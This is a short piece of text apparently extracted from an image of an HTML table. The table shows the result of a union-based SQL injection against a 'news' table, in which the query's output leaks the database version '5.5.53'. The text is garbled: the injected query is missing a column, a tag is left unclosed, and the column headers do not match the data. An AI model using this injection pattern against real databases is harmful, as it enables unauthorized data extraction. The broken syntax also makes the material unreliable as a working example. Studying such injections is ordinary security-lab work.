 <table
border="1"><tr><td>ID</td><td>IP</td><td>USER</td><td>TIME</td></tr>
<tr><td> 1</td> <td>admin </td> <td>172.0.0.0 </td> <td>2019-08-09 </td
<td>select id,user,ip,addtime from news where id=1 union select
,version(),3,4</td></tr><tr><td> 1</td> <td>5.5.53 </td> <td>3 </td>
<td>4 </td> <td>select id,user,ip,addtime from news where id=1 union select
,version(),3,4</td></tr></table>